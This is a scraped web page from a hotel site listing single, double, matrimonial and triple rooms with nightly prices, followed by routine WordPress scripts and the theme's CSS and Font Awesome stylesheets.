<div class='blog-row row clearfix'><div class='blog-col col-sm-6'><div class="pe-article pe-readmore-disabled effect featured-image-on clearfix post-329 room type-room status-publish has-post-thumbnail hentry room-category-rooms room_amenitie-air-conditioned-room room_amenitie-housekeeping-service room_amenitie-wireless-high-speed-internet-access room_feature-cable-channels room_feature-disability-accessible-room room_feature-room-dining room_tag-big-bed room_tag-free-drinks room_tag-internet-free room_tag-lcd room_tag-luxury room_tag-water-side" itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
		<div class="page-header">
				<h2 itemprop="name" class="entry-title"><a href="https://hotelalegria.net/room/room-1/">Single Room</a></h2>
						</div>
	<div class="pe-subtitle">luxury apartment for one</div>		<div class="pe-item-content text-center clearfix">
						<figure class="clearfix">
						<div class="pe-item-image">
								<a href="https://hotelalegria.net/room/room-1/" class="" title="Single Room">
										<img width="535" height="350" src="https://hotelalegria.net/wp-content/uploads/2016/01/room-1-small.jpg" class="attachment-post-featured-image size-post-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://hotelalegria.net/wp-content/uploads/2016/01/room-1-small.jpg 535w, https://hotelalegria.net/wp-content/uploads/2016/01/room-1-small-300x196.jpg 300w" sizes="(max-width: 535px) 100vw, 535px" />								</a>
						</div>
						<div class="pe-article-content" itemprop="articleBody">

								<div class="pe-content-intro-custom-text"><div class="pe-just-content">The simple room consists of a one and a half sized bed&hellip;</div><div class="pe-room-intro-custom-text">price from <span>$70/night</span></div></div><p class="pe-article-read-more"><a class="readmore" href="https://hotelalegria.net/room/room-1/">Read more...</a></p>						</div>
				</figure>
			 </div>
</div>
</div><div class='blog-col col-sm-6'><div class="pe-article pe-readmore-disabled effect featured-image-on clearfix post-665 room type-room status-publish has-post-thumbnail hentry room-category-rooms room_amenitie-air-conditioned-room room_amenitie-housekeeping-service room_amenitie-wireless-high-speed-internet-access room_feature-cable-channels room_feature-disability-accessible-room room_feature-room-dining room_tag-big-bed room_tag-luxury room_tag-water-side" itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
		<div class="page-header">
				<h2 itemprop="name" class="entry-title"><a href="https://hotelalegria.net/room/room-2/">Double Room</a></h2>
						</div>
	<div class="pe-subtitle">low budget pretty room</div>		<div class="pe-item-content text-center clearfix">
						<figure class="clearfix">
						<div class="pe-item-image">
								<a href="https://hotelalegria.net/room/room-2/" class="" title="Double Room">
										<img width="535" height="350" src="https://hotelalegria.net/wp-content/uploads/2016/01/room-5-small.jpg" class="attachment-post-featured-image size-post-featured-image wp-post-image" alt="" decoding="async" srcset="https://hotelalegria.net/wp-content/uploads/2016/01/room-5-small.jpg 535w, https://hotelalegria.net/wp-content/uploads/2016/01/room-5-small-300x196.jpg 300w" sizes="(max-width: 535px) 100vw, 535px" />								</a>
						</div>
						<div class="pe-article-content" itemprop="articleBody">

								<div class="pe-content-intro-custom-text"><div class="pe-just-content">The double room consists of two beds 1 and a half sized&hellip;</div><div class="pe-room-intro-custom-text">price from <span>$80/night</span></div></div><p class="pe-article-read-more"><a class="readmore" href="https://hotelalegria.net/room/room-2/">Read more...</a></p>						</div>
				</figure>
			 </div>
</div>
</div></div><div class='blog-row row clearfix'><div class='blog-col col-sm-6'><div class="pe-article pe-readmore-disabled effect featured-image-on clearfix post-783 room type-room status-publish has-post-thumbnail hentry room-category-rooms room_amenitie-air-conditioned-room room_amenitie-housekeeping-service room_amenitie-wireless-high-speed-internet-access room_feature-cable-channels room_feature-disability-accessible-room room_feature-room-dining room_tag-big-bed room_tag-free-drinks room_tag-internet-free room_tag-lcd room_tag-luxury room_tag-water-side" itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
		<div class="page-header">
				<h2 itemprop="name" class="entry-title"><a href="https://hotelalegria.net/room/room-3/">Matrimonial Room</a></h2>
						</div>
	<div class="pe-subtitle">best for just married couples</div>		<div class="pe-item-content text-center clearfix">
						<figure class="clearfix">
						<div class="pe-item-image">
								<a href="https://hotelalegria.net/room/room-3/" class="" title="Matrimonial Room">
										<img width="535" height="350" src="https://hotelalegria.net/wp-content/uploads/2016/01/room-3-small.jpg" class="attachment-post-featured-image size-post-featured-image wp-post-image" alt="" decoding="async" srcset="https://hotelalegria.net/wp-content/uploads/2016/01/room-3-small.jpg 535w, https://hotelalegria.net/wp-content/uploads/2016/01/room-3-small-300x196.jpg 300w" sizes="(max-width: 535px) 100vw, 535px" />								</a>
						</div>
						<div class="pe-article-content" itemprop="articleBody">

								<div class="pe-content-intro-custom-text"><div class="pe-just-content">The matrimonial room consists of a double sized bed with 2 nightstands,&hellip;</div><div class="pe-room-intro-custom-text">price from <span>$80/night</span></div></div><p class="pe-article-read-more"><a class="readmore" href="https://hotelalegria.net/room/room-3/">Read more...</a></p>						</div>
				</figure>
			 </div>
</div>
</div><div class='blog-col col-sm-6'><div class="pe-article pe-readmore-disabled effect featured-image-on clearfix post-786 room type-room status-publish has-post-thumbnail hentry room-category-rooms room_amenitie-air-conditioned-room room_amenitie-housekeeping-service room_amenitie-wireless-high-speed-internet-access room_feature-cable-channels room_feature-disability-accessible-room room_feature-room-dining room_tag-big-bed room_tag-free-drinks room_tag-internet-free room_tag-lcd room_tag-luxury room_tag-water-side" itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
		<div class="page-header">
				<h2 itemprop="name" class="entry-title"><a href="https://hotelalegria.net/room/room-4/">Triple Room</a></h2>
						</div>
	<div class="pe-subtitle">best for just married couples</div>		<div class="pe-item-content text-center clearfix">
						<figure class="clearfix">
						<div class="pe-item-image">
								<a href="https://hotelalegria.net/room/room-4/" class="" title="Triple Room">
										<img width="535" height="350" src="https://hotelalegria.net/wp-content/uploads/2016/01/room-2-small.jpg" class="attachment-post-featured-image size-post-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hotelalegria.net/wp-content/uploads/2016/01/room-2-small.jpg 535w, https://hotelalegria.net/wp-content/uploads/2016/01/room-2-small-300x196.jpg 300w" sizes="(max-width: 535px) 100vw, 535px" />								</a>
						</div>
						<div class="pe-article-content" itemprop="articleBody">

								<div class="pe-content-intro-custom-text"><div class="pe-just-content">The triple room consists of a wide room with three 1 and&hellip;</div><div class="pe-room-intro-custom-text">price from <span>$90/night</span></div></div><p class="pe-article-read-more"><a class="readmore" href="https://hotelalegria.net/room/room-4/">Read more...</a></p>						</div>
				</figure>
			 </div>
</div>
</div></div>
												</div>

										</div>
										<!-- End of main content area -->

								
						</div>

						
				</div>

		</div>

</section>
<!-- End of main content section/content top/content bottom/left column/right column -->


		
		
		<footer id="pe-footer">

			
						<div id="pe-copyright-mod" class="container-fluid">
				<div class="row">
					<div id="text-48" class="col-md-3 pe-widget widget widget_text"><div class="pe-widget-in clearfix">			<div class="textwidget"><h1>Luxury</h1></div>
		</div></div><div id="nav_menu-3" class="col-md-9 pe-widget widget widget_nav_menu"><div class="pe-widget-in clearfix"><div class="menu-helpful-links-container"><ul id="menu-helpful-links" class="menu"><li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a class="menu-link" href="https://hotelalegria.net/directions/">Contact us</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a class="menu-link" href="https://hotelalegria.net/libro-reclamaciones/">Libro Reclamaciones</a></li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a class="menu-link" href="https://hotelalegria.net/es/politicas-y-condiciones/">Políticas y Condiciones</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a class="menu-link" href="https://hotelalegria.net/condiciones-de-a-r-c-o-ley-no-29733/">Solicitud de derechos arco</a></li>
</ul></div></div></div>				</div>
			</div>
			
			<!-- Copyright/ powered by / back to top -->
						<div id="pe-copyright" class="container-fluid">
				<div class="row">
					<div class="col-md-12">
													<div class="copyrights-block pull-left">
																<div class="copyrights cp-info">
									<p>
										PE Hotel All Rights Reserved									</p>
								</div>
								
															</div>
												
													<div class="social-block pull-right">
								<div id="pe_social_icons-1" class="pe-widget widget clearfix pe-widget-social"><span class="hidden">Social LInks</span>
			<div class="pe-social-icons">

			
									<a class="link Facebook" href="#" target="_blank"><span class="fa fa-facebook" aria-hidden="true"></span>
												<span class="sr-only">Facebook</span>
											</a>
				
			
									<a class="link Twitter" href="#" target="_blank"><span class="fa fa-twitter" aria-hidden="true"></span>
												<span class="sr-only">Twitter</span>
											</a>
				
			
									<a class="link Google Plus" href="#" target="_blank"><span class="fa fa-google-plus" aria-hidden="true"></span>
												<span class="sr-only">Google Plus</span>
											</a>
				
			
			</div>

			</div>							</div>
											</div>
				</div>
			</div>
						<!-- End of Copyright/ powered by / back to top -->

		</footer>

					<p id="pe-back-top"><a id="backtotop" href="#"><span>&nbsp;</span></a></p>
		
	</div><!-- .pe-main -->

	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hotelalegria.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/js/map.js?ver=6.4.7" id="pe-map-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/themes/pe-hotel/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/themes/pe-hotel/js/retina.min.js?ver=1.3.0" id="retinajs-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/themes/pe-hotel/js/theme_script.js?ver=1.0" id="pe_theme_script-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/themes/pe-hotel/js/lightslider.js?ver=1.0" id="lightSlider-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/themes/pe-hotel/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());</script>
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 07:36:29 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: hotelalegria.net @ 2026-01-21 07:36:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://hotelalegria.net/wp-content/themes/pe-hotel/style.css?ver=1.0
body_size: 801
content:
/*
Theme Name: PE Hotel
Theme URI: https://www.pixelemu.com/themes/i/10-hotel/9-pe-hotel
Author: PixelEmu
Author URI: https://pixelemu.com
Description: Modern and clean WordPress theme with booking system. The theme allows to create a collection of hotel rooms by using user friedly options for displaying room pictures, amenities, features and assiging to booking system. Theme customization i extremely easy - among of others you will find many settings for layout, colors and fonts cutomization.
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-colors, featured-images, sticky-post, post-formats, full-width-template, theme-options, threaded-comments, translation-ready, rtl-language-support
Text Domain: pe-hotel
*/

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 30px 30px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 30px 30px;
}

.alignleft {
	float: left;
	margin: 5px 30px 30px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 30px 30px;
}

a img.alignnone {
	margin: 5px 30px 30px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 30px 30px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0;
}
.bypostauthor {

}
.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 30px 30px 0;
}

.wp-caption.alignleft {
	margin: 5px 30px 30px 0;
}

.wp-caption.alignright {
	margin: 5px 0 30px 30px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
.sticky{

}


--- FILE ---
content_type: text/css
request_url: https://hotelalegria.net/wp-content/themes/pe-hotel/css/font-awesome.min.css?ver=4.3.0
body_size: 9345
content:
/*!
 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.6.1');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.6.1') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.6.1') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.6.1') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.6.1') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.6.1#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
